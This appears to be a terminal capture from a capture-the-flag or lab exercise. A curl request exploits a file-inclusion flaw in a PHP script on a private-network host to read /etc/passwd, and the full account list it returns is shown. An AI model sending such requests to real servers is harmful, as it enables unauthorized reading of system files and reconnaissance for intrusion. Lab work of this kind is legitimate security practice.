 ┌──(root㉿kali)-[/home/kali/Desktop/hat]
└─# curl -s http://192.168.69.234/php-scripts/file.php?6=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
cromiphi:x:1000:1000:cromiphi,,,:/home/cromiphi:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin